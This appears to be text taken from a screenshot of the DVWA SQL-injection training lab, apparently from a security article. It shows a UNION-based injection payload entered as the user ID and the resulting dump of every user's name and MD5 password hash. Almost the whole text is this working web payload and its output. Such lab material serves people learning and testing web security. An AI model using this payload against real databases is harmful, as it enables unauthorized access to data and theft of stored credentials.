 Vulnerability: SQL Injection
User ID: 1 Submit
ID: 1 or 1=1 union select group_concat(user_id,first_name,last_name),group_concat(password) from users #
First name: admin
Surname: admin
ID: 1 or 1=1 union select group_concat(user_id,first_name,last_name),group_concat(password) from users #
First name: Gordon
Surname: Brown
ID: 1 or 1=1 union select group_concat(user_id,first_name,last_name),group_concat(password) from users #
First name: Hack
Surname: Me
ID: 1 or 1=1 union select group_concat(user_id,first_name,last_name),group_concat(password) from users #
First name: Pablo
Surname: Picasso
ID: 1 or 1=1 union select group_concat(user_id,first_name,last_name),group_concat(password) from users #
First name: Bob
Surname: Smith
ID: 1 or 1=1 union select group_concat(user_id,first_name,last_name),group_concat(password) from users #
First name: 1adminadmin,2GordonBrown,3HackMe,4PabloPicasso,5BobSmith
Surname: 5f4dcc3b5aa765d61d8327deb882cf99,e99a18c428cb38d5f260853678922e03,8d3533d75ae2c3966d7e0d4fcc69216b,0d107d09f5bbe40cade3de5c71e9e9b7,5f4dcc3b5aa765d61d8327deb882cf99
FREEBUF